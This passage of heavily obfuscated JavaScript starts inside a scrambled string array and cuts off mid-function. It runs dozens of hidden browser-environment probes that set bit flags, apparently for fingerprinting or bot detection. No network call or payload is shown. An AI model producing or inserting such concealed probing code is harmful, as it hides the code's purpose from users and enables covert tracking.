YduI','oBtCk','xZalr','BhViP','zpMOW','pPlzy','yoGwb','Nrgnq','CbuOZ','dhPLj','NUmau','IQLWe','zgcrY','lixsP','RpNlM','ruqgK','TfWyO','cNNYP','xkUht','MYNVN','NEnBZ','lDICz','VHjtL','xalzb','VIAav','FPiXh','GKmgJ','zTQaL','SbKqs','ffkLG','RTXJQ','yUebH','PcCdB','nqwFk','Hncim','qXfOk','zYeWe','utEzk','qrlgk','mcxAE','VsjZN','KBajK','IPIQg','qYcpL','pLZUO','taMCf','geabu','igQCr','wbXOc','W6lcUWHNt8oSW6W','HtKFN','fqavV','VOVCX','gKXAX','WQ3dKCkVW6HeBGK6aw4odCo5WO4','WPfcWQVcJf0rd8kBlSoqWRhdMMVcSq','DAwZZ','LBg5','qmhNM','bwvQz','yazLU','hIhWC','mCUEP','mKwgv','frqnr','faEYr','GCrNl','1|4|2|3|0','BFPrN','GJotm','tpUTs','xCLNT','WISKD','puVAe','axKrD','pEGYQ','RPfhF','VKAdr','fdbfy','UzBID','AqbzM','skBYO','AKvDV','kcaKn','W4GfiCo6W5yN','Lzcib','Afkur','JFyPs','qLgwu','WUwoh','WQBdVmosDeCtW47cIs0','kjgeb','CmNGZ','wvdFv','DXgff','YpotF','yMauW','3152448IWSSLk','jeDaQ','NEAKF','YaWdM','iKIue','meQLx','vcneo','SyNNC','LxWBx','AUM5','ixXMb','KLjhB','GZqWD','DMuFv','ZkPIo','sVfQB','ZbhFI','qKvwJ','SGsgL','RSCka','RpDsl','bcrKH','uYIbC','SFSRH','gOpmb','WWcEQ','ylPEh','vdbRg','vAXxd','FkNmp','rEqeD','VChdW','fCk3jCoZW6KDkCodeHxdVCoYWRNcRqWLW7ldH0dcTNDCW6nqW53dKfFcQYi','szGVV','dZvRl','rQmxZ','hCImX','zLncY','dtCDy','XgtHf','pTZuv','dEsuH','omcjS','cQUBx','yGKlv','Wa%3','tzgVU','XYB3','wQkPx','yQENa','dZwum','QeGFe','M%20','PHACX','MbiKR','jOyQS','dwJlr','cghox','TiHss','MCUvp','mvNBz','ZcRME','CjneU','mYkDl','MdITn','EdBsh','QKjVb','ZpQNP','vAfiE','mdzri','JjyyG','cFLSD','CABrZ','QlcbH','Ccoxw','dCNGa','NcYwd','tzgGH','cSpCz','FBQZo','ylBzK','OEZOJ','BeUaM','YHlMb','LgIdt','fqwwe','VQhRb','WO/cJW','dtqlf','hrxXv','CNYBl','EDkKM','ExTVE','HLFtg','DCFML','jPGat','lubKL','wWdbC','mSrXY','GyNFb','GFNvL','NjoTu','WRRdGCo3uYKKWRi','FJNFJ','BMSRp','2638940HvXcOM','HLouI','djGxx','zDkLG','YMFVD','dG4UWP97W6O','qMUdh','uYAPU','BmyEZ','XYVtC','WWHFt','jQknp','ilQdA','wvpeO','KsyhZ','MCbpP','tzkPu','sAOhy','lldSO','WPmfs1FcQCk3W6rEmmomWO53W4b6WQ8jAbXAdCkx','AfwEL','VmYUw','DeOIB','FYBPW','Utxxg','eDRzi','GPdoG','9cqx','pKooD','ssvfb','2v4c','QtGGN','ocKzP','nknXF','yyFhP','OW1u','xRCrI','sjtVZ','XcUlK','FR6A','ciAjP','ktafd','kQeUC','ZAluL','blmUe','cpXZa','IgvyC','YiyxB','xLOaQ','xvyFp','LJKGR','czNG','tOMwY','jqwlq','fXKzO','sJQbO','W7nvnGVdU8kkxrqe','bLaeT','bxpZE','StUt','gHPHe','kzJNq','njVPi','fKjdWRa','AvKuc','PGQjA','lTYdq','CMWQX','dWGzu','cQRIq','PQKVU','WPfHWRxcNqxdQG','LXfsi','fsbxh','FO^u','heNzM','djrZA','gbuqn','dErOB','qohBJ','GwPcB','oDuGP','oIrDb','eUwoX','asHok','SABZz','fylRS','FiDzr','gNQGg','HJqte','raoBU','Ihsmx','tLsHR','luPLl','VxhCT','Ulbiq','alfGp','AZPFU','OzgjX','dAQvW','cRtMx','zMdoZ','IUccp','bSoSWOOwmmkIqa','sVgjh','hUfRA','xtHyi','HDSmf','PzarP','qqmCE','W5ZcSmoEWP0AvW','xsCHB','yblGV','EzgNt','mDVxS','vVEWe','qWMUH','PlUPZ','JFgox','mmfdL','LBLIX','fPcVU','abjzaSkZWRTzmHxcT3nDgti','haSnZ','dpRzg','ylKbq','TdwwM','camgO','fFAkc','RDfAg','faoGo','IrbET','ZhEGT','Axkbt','ogpcSCkdgXetW695ehK','FFXIG','dkUCz','VMHQK','oDhiZ','YUMlQ','L8HE','uvNvj','xP1e','nFwlm','nsFVJ','JKIOM','zZbba','wDApj','teqlE','HIuRy','HEGkW','HkXjc','fARZG','SNqHX','xNADq','jvsIv','FMbLU','bVSjr','xrfNY','SgnDh','lMkOM','DNCTh','YIfMn','MeTSy','oSYxD','rgvpQ','JMCcF','IPdfQ','yItVD','QtFOS','hxKFS','OkADj','iJCyI','zfDwT','tY2C','kURUM','MHVVk','bvDAe','zODHh','wuQUh','HKamf','SDYkZ','nBcsl'];XB=function(){return XC;};return XB();}function XG(XC,XI){var Xq=oZ,Xl={'xSqqX':function(Xj,XV){return Xj===XV;},'VDgXH':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);}};return Xl[Xq(0x5bf)](Xl[Xq(0x13a)](XP,XC,ok[0xd],ox),XI);}function XL(XC,XI){var Xq=oZ,Xl={'yLLpp':function(Xj,XV){return Xj===XV;},'lppXd':function(Xj,XV,Xg,Xd){return Xj(XV,Xg,Xd);}};return Xl[Xq(0x51d)](Xl['lppXd'](XP,XC,ok[0x9],oA),XI);}function XY(){return oz;}function Xe(){var XC=oZ,XI={'jPCFw':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'KBTMl':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'ENlrP':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'TpVaF':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'IQLWe':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'GfWna':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'vJPou':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'uKmUQ':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'eEvwX':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'MfgHG':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'gBety':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'qfnok':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'WVXPy':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'AZyKM':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'FBQZo':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'BOnXs':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'EbNhu':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'uySBT':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'bJlta':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'qQRtc':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'RGhsU':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'sJdxz':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'iFrMl':function(Xq,Xl,Xj,XV,Xg,Xd){return Xq(Xl,Xj,XV,Xg,Xd);},'OFUng':XC(0x291),'LqCej':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};XI['jPCFw'](XO,0x0,Xs,0x1,0x40,0x2000),XO(0x0,Xs,0x200,0x40000,0x400000),XO(0x0,Xs,0x800,0x100,0x8),XI[XC(0xc40)](XO,0x1,Xs,0x40000000,0x8,0x20000000),XI[XC(0xd05)](XO,0x1,Xs,0x8000000,0x800,0x2000000),XI['ENlrP'](XO,0x2,Xs,0x20000000,0x10,0x2000),XI[XC(0x88a)](XO,0x2,Xs,0x2,0x100000,0x40000000),XI[XC(0xab2)](XO,0x3,Xs,0x800,-0x80000000,0x4000),XI['GfWna'](XO,0x3,Xs,0x20000,0x40000,0x400),XI['ENlrP'](XO,0x3,Xs,0x200000,0x800000,0x100000),XI[XC(0xab2)](XO,0x4,Z,0x1,0x100,0x4000),XI[XC(0x88a)](XO,0x4,Z,0x4,0x80000,0x2000000),XI[XC(0xab2)](XO,0x4,Z,-0x80000000,0x100000,0x400000),XI[XC(0xa7)](XO,0x5,Z,0x8,0x20,0x40),XO(0x5,Z,0x2000,0x4,0x4000),XO(0x5,Z,0x10,0x8000,0x400),XI[XC(0xb7)](XO,0x5,Z,0x2000000,0x10000,0x200),XO(0x6,Z,0x200,0x2000,0x40000000),XI[XC(0x6f9)](XO,0x6,Z,0x40000,0x8,0x1000),XI[XC(0x5ab)](XO,0x6,Z,0x10000000,0x400,0x20000),XO(0x6,Z,0x40,0x4000000,-0x80000000),XO(0x6,Z,0x1,0x800000,0x2),XI[XC(0x750)](XO,0x7,Z,0x400000,0x80000,0x10),XI['GfWna'](XO,0x8,Z,0x80000,0x40000,0x20),XI[XC(0x5cd)](XO,0x8,Z,0x20000000,0x2,0x2000),XI[XC(0x88a)](XO,0x8,Z,0x1000000,0x2000000,0x40),XI[XC(0xab2)](XO,0x9,Z,0x4000000,0x40000,0x20000),XI['MfgHG'](XO,0x9,Z,0x2000,0x800000,0x80),XI[XC(0x78)](XO,0x9,Z,-0x80000000,0x10,0x1000),XI[XC(0x510)](XO,0xa,Xs,0x8000,0x20000000,0x80000),XI[XC(0x78)](XO,0xa,Xs,0x8000000,0x2000,0x100),XI[XC(0xc40)](XO,0xa,Xs,0x80,0x4,0x40000),XI[XC(0xa9a)](XO,0xb,Xs,0x100,0x4,0x200000),XI['AZyKM'](XO,0xb,Xs,0x20000000,0x20,0x2000000),XI[XC(0x78)](XO,0xb,Xs,0x10000,0x200,0x40000),XI[XC(0x6f9)](XO,0xc,Z,0x400000,0x40000,-0x80000000),XI['uKmUQ'](XO,0xc,Z,0x100000,0x20000000,0x2),XI[XC(0xab2)](XO,0xc,Z,0x80,0x20,0x4000000),XI[XC(0xa7)](XO,0xc,Z,0x800,0x8000000,0x200000),XI[XC(0xb57)](XO,0xc,Z,0x1000000,0x8000,0x80000),XI[XC(0x9cf)](XO,0xd,Z,0x10000,0x1000000,0x40000),XI[XC(0x478)](XO,0xd,Z,0x200,0x800000,-0x80000000),XI['EbNhu'](XO,0xd,Z,0x40,0x1000,0x2000),XO(0xd,Z,0x8000000,0x10,0x2000000),XO(0xe,Z,0x1,0x20000000,0x800000),XI[XC(0x5cd)](XO,0xe,Z,0x40,0x1000000,0x2000000),XI[XC(0x5ab)](XO,0xe,Z,0x4,0x100000,0x400000),XI[XC(0x1a3)](XO,0xf,Z,0x400,0x1000000,0x100),XI['TpVaF'](XO,0xf,Z,0x1000,0x40000,0x2000000),XI[XC(0x5ef)](XO,0x10,Z,0x1000000,0x8,0x8000),XO(0x10,Z,0x8000000,0x800000,0x100),XI[XC(0x1a3)](XO,0x11,Z,0x200,0x8000000,0x1),XI[XC(0x5ef)](XO,0x11,Z,0x10,0x80000,0x400000),XI['KBTMl'](XO,0x11,Z,0x8000,0x20000000,0x80),XI[XC(0x5ab)](XO,0x11,Z,0x1000,0x800000,0x40000000),XI['IQLWe'](XO,0x11,Z,0x4,0x2000000,0x10000000),XI[XC(0x9c8)](XO,0x11,Z,0x800,0x4000000,0x40),XI[XC(0x510)](XO,0x11,Z,0x2,0x200000,0x20000),XO(0x12,Z,0x40000,0x80,0x4000),XI['uySBT'](XO,0x12,Z,-0x80000000,0x800000,0x20),XI[XC(0x86f)](XO,0x12,Z,0x2000,0x4,0x2),XI[XC(0x1ac)](XO,0x12,Z,0x10000000,0x100000,0x100),XI['iFrMl'](XO,0x13,Xs,-0x80000000,0x20000000,0x1000),XI[XC(0x6f9)](XO,0x13,Xs,0x8000,0x10000,0x100000),XO(0x13,Xs,0x100,0x4000000,0x20000),XI[XC(0x9c8)](XO,0x13,Xs,0x40000,0x40000000,0x200),oS=0x0,oW=0x0,X0=0x0,X2=0x0,X3=0x0,X7=0x0,oJ=G,oF&&(B[oK(0xce,XI[XC(0x123)])][XI['LqCej'](oK,0x88,XC(0x1b6))]=oF);}return XH(0xe,Z,0x2,0x400,0x20000,function(){return Xo>0x3;}),XH(0x9,Z,0x20000000,0x1000000,0x20,function(){var XC=oZ,XI={'sIjqm':function(Xq,Xl){return Xq>=Xl;},'DFlMF':function(Xq,Xl){return Xq<Xl;}};return XI['sIjqm'](Xo,0x0)&&XI[XC(0x353)](Xo,0x2);},function(){var XC=oZ,XI={'pGcPZ':function(Xq,Xl){return Xq<Xl;}};return Xo>=0x2&&XI[XC(0x4f8)](Xo,0x4);}),XH(0xf,Z,0x10000,0x4000,0x800,function(){var XC=oZ,XI={'pzHJP':function(Xq,Xl){return Xq>=Xl;}};return XI[XC(0x4cd)](Xo,0x4)&&Xo<0x6;},function(){var XC=oZ,XI={'FcoYQ':function(Xq,Xl){return Xq>=Xl;},'JTaxX':function(Xq,Xl){return Xq<Xl;}};return XI[XC(0x9f8)](Xo,0x6)&&XI[XC(0xd51)](Xo,0x8);}),XH(0x10,Z,0x10000000,0x20000000,0x2000000,function(){var XC=oZ,XI={'OJTOh':function(Xq,Xl){return Xq>Xl;},'eakXn':function(Xq,Xl){return Xq%Xl;}};return XI[XC(0x934)](XI[XC(0x626)](Xo,0x2),0x0);},function(){var XC=oZ,XI={'BgNqt':function(Xq,Xl){return Xq<Xl;}};return XI[XC(0x390)](Xo,0x0);}),oQ=oX[oK(0xda,'@S2#')](),oN=B[oK(0x97,'vAKt')],XH(0x0,Xs,0x20000,0x80000,0x80,function(){var XC=oZ,XI={'JsSuf':'xv#j'};return oK(0xdd,XI[XC(0x83f)])in B;}),XH(0x0,Xs,-0x80000000,0x2,0x40000000,function(){var XC=oZ,XI={'riPyo':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'xalzb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'HNExc':XC(0xd82)};return XI[XC(0x4f4)](Xm,o7,XI[XC(0xabe)](oK,0x63,XI[XC(0x7b0)]));}),XH(0x0,Xs,0x4000000,0x100000,0x800000,function(){var XC=oZ,XI={'Tdxxl':function(Xq,Xl){return Xq>Xl;}};return XI[XC(0xcbd)](oN%0x1,0x0);}),XH(0x0,Xs,0x1000000,0x10,0x10000,function(){var XC=oZ,XI={'YiyxB':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'pERwD':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'DxGDe':function(Xq,Xl){return Xq<Xl;},'jeDaQ':'i2kM','YwkRz':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'CXCtW':XC(0x43f)};return XI[XC(0xba0)](Xm,o9[XI[XC(0xba0)](oK,0xf3,XC(0xa77))],XI['pERwD'](oK,0x10c,XC(0x429)))&&XI[XC(0x546)](o9[XI[XC(0xba0)](oK,0x64,XI[XC(0xb09)])][XI['YwkRz'](oK,0xed,XI[XC(0x1dc)])],0x2);}),XH(0x0,Xs,0x8000,0x10000000,0x8000000,function(){var XC=oZ,XI={'Bkate':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'QHdMd':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'bcrKH':XC(0x48f)};return XI[XC(0x271)](Xm,o6,XI[XC(0x690)](oK,0xd2,XI[XC(0xb1d)]));}),XH(0x1,Xs,0x100000,0x4000,0x10,function(){var XC=oZ,XI={'ERxex':function(Xq,Xl){return Xq in Xl;},'MWBhW':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'oByWB':XC(0x247)};return XI[XC(0xd1b)](XI['MWBhW'](oK,0x70,XI['oByWB']),o9)&&!o9[XI[XC(0x480)](oK,0x70,'Vx2^')];}),XH(0x1,Xs,0x10000000,0x40,0x2000,function(){var XC=oZ,XI={'gjZlm':function(Xq,Xl){return Xq===Xl;},'TuxBz':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'rOiFg':XC(0x175)};return XI[XC(0x7d7)](oo[XI['TuxBz'](oK,0xd9,XI[XC(0xdde)])][XI[XC(0xa4d)](oK,0x87,XC(0x1a2))],0x0);}),XH(0x1,Xs,0x4,0x80,0x1000000,function(){var XC=oZ,XI={'qAuuj':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xa18)](oK,0xc0,XC(0x176))in B;}),XH(0x1,Xs,0x400000,0x800000,0x80000,function(){var XC=oZ,XI={'mTWGE':function(Xq,Xl){return Xq>Xl;},'qrbmc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'nsFVJ':XC(0x24d),'LqPAx':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ChJNJ':XC(0x6a0),'BYILs':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'WaDau':'W4&W'};return XI[XC(0x832)](oo[XI[XC(0x884)](oK,0xc9,XI[XC(0xc01)])](XI['LqPAx'](oK,0x99,XI[XC(0xa6e)]))[XI[XC(0x60f)](oK,0xed,XI['WaDau'])],0x0);}),XH(0x2,Xs,0x20,0x8000000,0x200,function(){var XC=oZ,XI={'FaVQR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'qsDMI':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'IoNnB':XC(0x8e9)};return XI['FaVQR'](Xm,o6,XI['qsDMI'](oK,0xfe,XI[XC(0x392)]));}),XH(0x2,Xs,0x10000,-0x80000000,0x8,function(){var XC=oZ,XI={'Tktnq':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OTRqt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'MjsHV':'PGLh'};return XI[XC(0xc62)](Xm,o7,XI[XC(0x183)](oK,0x75,XI[XC(0x4b2)]));}),XH(0x3,Xs,0x1000,0x4000000,0x20,function(){var XC=oZ,XI={'gkcvz':function(Xq,Xl){return Xq===Xl;}};return XI[XC(0xc6f)](oN,0x1);}),XH(0x4,Z,0x200,0x20000000,0x20000,function(){var XC=oZ,XI={'QRNji':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI['QRNji'](Xm,o6,XI[XC(0xa67)](oK,0xee,XC(0xb35)));}),XH(0x4,Z,0x8,0x8000000,0x20,function(){var XC=oZ,XI={'bQrOn':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'qXoVg':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ncwbD':XC(0xd25)};return XI[XC(0x527)](Xm,o6,XI['qXoVg'](oK,0x11b,XI['ncwbD']));}),XH(0x5,Z,0x100000,0x2,0x400000,function(){var XC=oZ,XI={'nYYgH':function(Xq,Xl){return Xq===Xl;}};return XI[XC(0x391)](oN,0x2);}),XH(0x6,Z,0x80000,0x4000,0x80,function(){var XC=oZ,XI={'AZPFU':function(Xq,Xl){return Xq in Xl;},'RTKzR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'BEEaB':'7KlS','mZoPW':XC(0x18e)};return XI[XC(0xbd2)](XI['RTKzR'](oK,0xf3,XC(0xa77)),o9)&&XI[XC(0x92e)](Xm,o9[XI[XC(0x92e)](oK,0xf3,XI[XC(0x4b5)])],XI[XC(0x92e)](oK,0xa8,XI[XC(0xa0)]));}),XH(0x6,Z,0x100000,0x4,0x800,function(){var XC=oZ,XI={'sRrcE':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'KJJvr':XC(0xc9)};return XI['sRrcE'](Xm,o6,XI[XC(0x402)](oK,0x11e,XI['KJJvr']));}),XH(0x7,Z,0x10000,0x2000,0x800,function(){var XC=oZ,XI={'IXySS':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UcsPA':'w5@u','tkZHW':XC(0x2a5)};return window[oK(0xa3,XC(0xce6))](XI[XC(0x371)](oK,0xdb,XI['UcsPA']))[XI[XC(0x371)](oK,0x117,XI['tkZHW'])];}),XH(0x7,Z,0x4,0x8,0x2000000,function(){return oN===0x3;}),XH(0x7,Z,0x20000,0x8000000,0x200,function(){var XC=oZ,XI={'kAbek':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OfucF':XC(0x8f8),'aNxqX':XC(0xa46)};return Xm(o6,XI[XC(0x9bb)](oK,0xb8,XI[XC(0xc7)]))||Xm(o6,oK(0xa2,XI['aNxqX']));}),XH(0x7,Z,0x1000000,0x2,0x40,function(){var XC=oZ,XI={'RlDpU':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'AqbzM':'2eps'};return XI[XC(0x757)](oK,0x91,XI[XC(0xaf7)])in o8;}),XH(0x7,Z,0x100,0x4000000,0x800000,function(){var XC=oZ,XI={'UzBID':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'Ifoqh':XC(0x30f)};return XI[XC(0xaf6)](Xm,o7,XI['UzBID'](oK,0xc2,XI[XC(0x687)]));}),XH(0x7,Z,0x4000,0x80,0x400,function(){var XC=oZ,XI={'RLTQY':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'pyeCr':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0x686)](Xm,o6,XI[XC(0xca1)](oK,0x9f,'vro1'));}),XH(0x8,Z,0x100000,0x400,0x10,function(){var XC=oZ,XI={'QYhJW':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'WMIgo':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'sfGyP':XC(0x292)};return XI[XC(0x814)](Xm,o7,XI[XC(0xa2a)](oK,0x86,XI[XC(0x818)]));}),XH(0x8,Z,0x20000,0x1000,0x8,function(){var XC=oZ,XI={'mztxO':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'DXgff':XC(0xba)};return XI[XC(0x80c)](Xm,o6,XI[XC(0x80c)](oK,0xae,XI[XC(0xb05)]));}),XH(0x9,Z,0x100,0x2,0x40,function(){var XC=oZ,XI={'oiBTc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'wjbtU':XC(0x716)};return Xm(o6,XI[XC(0x590)](oK,0xdf,XI['wjbtU']));}),XH(0xa,Xs,0x200,0x40000000,0x10000000,function(){var XC=oZ,XI={'ANVaK':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UUExF':'jMhg','tdTqu':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UXTvK':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'Mtzwh':XC(0x870),'iKyYF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vChJi':'vro1'};return XI[XC(0x754)](Xm,o6,XI[XC(0x754)](oK,0xd8,XI['UUExF']))&&!XI[XC(0xcd)](Xm,o6,XI[XC(0xc2c)](oK,0xf6,XI[XC(0xe7)]))&&!XI[XC(0x754)](Xm,o6,XI[XC(0x502)](oK,0x9f,XI['vChJi']));}),XH(0xb,Xs,0x400000,0x80,0x10,function(){var XC=oZ,XI={'dnumt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'JBpND':XC(0x9ac),'VXlTm':XC(0xc85),'cfseh':XC(0x2dd),'Ernuy':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'QcAok':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'krGIK':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return B[XI[XC(0x93b)](oK,0xe4,XI['JBpND'])][XI[XC(0x93b)](oK,0xe8,XI[XC(0x869)])][XI['dnumt'](oK,0x9e,XI['cfseh'])][XI[XC(0x792)](oK,0xe7,'hA1P')](B[XI['dnumt'](oK,0xe4,XI[XC(0x35a)])][XI[XC(0xd93)](oK,0xac,XC(0x4f3))],XI[XC(0x20e)](oK,0xe8,'83ET'));}),XH(0xb,Xs,0x100000,0x8,0x1000000,function(){var XC=oZ,XI={'QUEQw':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'KvEtE':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vnFLk':XC(0x39b)};return XI[XC(0xd08)](Xm,o6,XI[XC(0x524)](oK,0xc5,XI['vnFLk']));}),XH(0xb,Xs,0x800000,0x2,0x2000,function(){var XC=oZ,XI={'pUUMk':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'jiyAt':XC(0x1d5)};return o9[XI[XC(0x9e0)](oK,0xb3,XC(0x608))]>0x0||o9[XI[XC(0x9e0)](oK,0xef,XI[XC(0x9fc)])]>0x0;}),XH(0xd,Z,0x800,0x100000,0x1,function(){var XC=oZ,XI={'wfvkI':function(Xq,Xl){return Xq>Xl;},'MDPES':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'XBkwI':XC(0x175),'UBFEp':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'alWZh':XC(0x3bf)};return XI[XC(0x9e5)](oo[XI[XC(0xcc2)](oK,0xd9,XI[XC(0x980)])][XI[XC(0x446)](oK,0xde,XI[XC(0x12b)])],0x0);}),XH(0xd,Z,0x80,0x10000000,0x20000000,function(){var XC=oZ,XI={'MVktb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'iBbwx':'2AYp'};return XI[XC(0x7b2)](Xm,o6,XI['MVktb'](oK,0x9c,XI['iBbwx']));}),XH(0xd,Z,0x200000,0x4000000,0x100,function(){var XC=oZ,XI={'INxGF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'PgiZL':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'enPWv':'Wa%3'};return XI[XC(0x6d8)](Xm,o7,XI[XC(0x661)](oK,0xee,XI[XC(0xcea)]));}),XH(0xe,Z,0x8000,0x100,0x80000,function(){var XC=oZ,XI={'aYpNv':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'MIwto':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'FGgfE':XC(0x82c)};return XI[XC(0x971)](Xm,o6,XI[XC(0xa26)](oK,0xb6,XI[XC(0x798)]));}),XH(0xe,Z,0x10000,0x10,0x20,function(){var XC=oZ,XI={'yQiUN':function(Xq,Xl){return Xq===Xl;},'pBhYv':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'vVGWv':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI['yQiUN'](oo[XI[XC(0x86e)](oK,0xd9,XC(0x175))][XI[XC(0xc67)](oK,0x87,XC(0x1a2))],0x1);}),XH(0xf,Z,0x4,0x400000,0x10000000,function(){var XC=oZ,XI={'QtGGN':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return!XI[XC(0xb90)](XT,o5,o6);}),XH(0x10,Z,0x80,0x1000,-0x80000000,function(){var XC=oZ,XI={'Axkbt':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ZAluL':XC(0x802)};return XI[XC(0xbf6)](Xm,o7,XI[XC(0xbf6)](oK,0xfb,XI[XC(0xb9c)]));}),XH(0x10,Z,0x400,0x20000,0x40,function(){var XC=oZ,XI={'rqhYO':function(Xq,Xl,Xj){return Xq(Xl,Xj);}};return XI[XC(0xd72)](Xm,o6,XI[XC(0xd72)](oK,0x6f,XC(0x3ef)));}),XH(0x10,Z,0x40000,0x4000000,0x10,function(){var XC=oZ,XI={'NEnBZ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'rrnXw':'2AYp','Hncim':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'aiZVg':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'OaPLi':XC(0x482)};return Xm(o6,XI[XC(0xabb)](oK,0x9c,XI[XC(0x14d)]))&&!XI[XC(0xac9)](Xm,o6,XI[XC(0x17d)](oK,0x8f,XI[XC(0x91d)]));}),XH(0x11,Z,0x20,-0x80000000,0x100,function(){var XC=oZ,XI={'jHSPZ':function(Xq,Xl){return Xq in Xl;},'eaLwT':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'eMTUC':XC(0x697)};return!XI[XC(0x558)](XI[XC(0xa8d)](oK,0x79,XI['eMTUC']),B);}),XH(0x11,Z,0x1000000,0x400,0x10000,function(){var XC=oZ,XI={'FlYEr':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ryXOw':'^npN'};return XI['FlYEr'](oK,0xf2,XI[XC(0x563)])in o9;}),XH(0x11,Z,0x2000,0x4000,0x100000,function(){var XC=oZ,XI={'tVono':function(Xq,Xl){return Xq===Xl;},'JhMjS':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'wdRlH':'QRRP','KzYpy':XC(0x1a2)};return XI[XC(0x43d)](oo[XI[XC(0xc89)](oK,0xd9,XI[XC(0xd71)])][XI['JhMjS'](oK,0x87,XI[XC(0x3da)])],0x2);}),XH(0x12,Z,0x40,0x200,0x8000,function(){var XC=oZ,XI={'AmkUJ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'dtqlf':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'tzgGH':'Z1H&'};return XI[XC(0x47b)](Xm,o7,XI[XC(0xb60)](oK,0x118,XI[XC(0xb55)]));}),XH(0x12,Z,0x10,0x8,0x200000,function(){var XC=oZ,XI={'cIhZw':function(Xq,Xl){return Xq in Xl;},'zgqLz':function(Xq,Xl,Xj){return 